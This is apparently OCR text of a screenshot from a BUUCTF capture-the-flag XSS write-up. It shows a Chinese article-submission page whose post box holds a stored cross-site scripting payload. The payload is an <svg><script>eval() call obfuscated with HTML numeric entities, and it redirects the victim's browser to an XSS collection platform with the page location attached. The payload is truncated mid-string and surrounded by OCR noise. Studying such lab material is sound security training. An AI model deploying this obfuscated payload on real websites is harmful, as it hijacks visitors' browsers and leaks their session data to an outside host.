 BUUCTF
文章精选
XSS Platform
f4d74138-3cde-462b-9cb9-cfd8c7e24e0c.node3.buuoj.cn/post.php
火狐官方站点 百度 新手上路 常用网址 京东商城 京东商城 天猫 微博 携程旅行 爱淘宝 网址大全 移动设备上的书签
文章精选 主页 投稿 反馈 关于我
提示:
hello，在这里，你可以发表文章。文章一旦被管理员审核通过后，可以在主页显示哦。
p.s. 你可以通过提交反馈，来让管理员对你的文章进行审核。
发表文章：
<svg><script>eval&#40&#34&#40&#102&#117&#110&#99&#116&#105&#111&#110&#40&#41&#123&#1
19&#105&#110&#100&#111&#119&#46&#108&#111&#99&#97&#116&#105&#111&#110&#46&#104&#11
4&#101&#102&#61&#39&#104&#116&#116&#112&#58&#47&#47&#120&#115&#115&#46&#98&#117&#
117&#111&#106&#46&#99&#110&#47&#105&#110&#100&#101&#120&#46&#112&#104&#112&#63&#10
0&#111&#61&#97&#112&#105&#38&#105&#100&#61&#117&#121&#100&#118&#108&#115&#38&#107
&#101&#101&#112&#115&#101&#115&#115&#105&#111&#110&#61&#48&#38&#108&#111&#99&#97&#
116&#105&#111&#110&#61&#39&#43&#101&#115&#99&#97&#112&#101&#40&#40&#102&#117&#110
&#99&#116&#105&#111&#110&#40&#41&#123&#116&#114&#121&#123&#114&#101&#116&#117&#114
&#110&#32&#100&#111&#99&#117&#109&#101&#110&#116&#46&#108&#111&#99&#97&#116&#105&#
111&#110&#46&#104&#114&#101&#102&#125&#99&#97&#116&#99&#104&#40&#101&#41&#123&#11
4&#101&#116&#117&#114&#110&#32&#39&#39&#125&#125&#41&#40&#41&#41&#43&#39&#38&#116
提交
https://blog.csdn.net/fdl3183566040